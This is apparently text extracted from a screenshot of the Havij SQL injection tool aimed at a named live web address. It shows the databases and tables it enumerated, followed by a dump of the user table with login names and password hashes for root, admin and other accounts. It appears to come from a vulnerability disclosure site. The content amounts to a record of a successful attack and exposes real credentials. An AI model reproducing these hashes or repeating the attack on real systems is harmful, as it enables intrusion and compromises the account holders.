 Havij
Target: http://web2.cdvcloud.com/e/extend/live/playlist.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
:[1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
zqcms2
information_schema
mysql
security
sm_department
sm_menu
sm_role
sm_role_menu
sm_system
sm_user
id
loginName
passWord
sex
status
creatorId
type
createTime
memo
realName
email
phone
equipmentId
id loginName passWord
1 root 727d739789123a2f10b0f6245cf4a59e
423 admin ce1bfd9a3492fbdf19e756cccf6c4a74
424 jiangs 81dc9bdb52d04dc20036dbd8313ed055
425 nanjing 81dc9bdb52d04dc20036dbd8313ed055
426 ssgh 81dc9bdb52d04dc20036dbd8313ed055
437 nj 2608beb9cb148669809e284bcdc76b40
438 vms_sucai 81dc9bdb52d04dc20036dbd8313ed055
439 xinhuashe be631299c0fd9f16cf4e789d72630caa
444 user3 ce1bfd9a3492fbdf19e756cccf6c4a74
445 user4 abe2798213d22d309d7c1528a3083f70
446 user5 27ddb77d8a5f584948c51a3c76c64fdb
447 user6 81dc9bdb52d04dc20036dbd8313ed055
448 user7 3643d10db21c4b632b7a6b54a88a897f
449 user8 ce1bfd9a3492fbdf19e756cccf6c4a74
450 user1 81dc9bdb52d04dc20036dbd8313ed055
451 user2 81dc9bdb52d04dc20036dbd8313ed055
453 user9 ce1bfd9a3492fbdf19e756cccf6c4a74
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: passWord=81dc9bdb52d04dc20036dbd8313ed055
Data Found: id=458
Data Found: loginName=user10
Data Found: passWord=e1c369a3e9494162684b402fb8303397
Data Found: id=459
Data Found: loginName=user11
Data Found: passWord=f8614aaae1c61f2a19edca4864698df1
Data Found: id=460
Data Found: loginName=user12
Data Found: passWord=364f3755c1973bcfcda3d41cab27536b
www.wooyun.org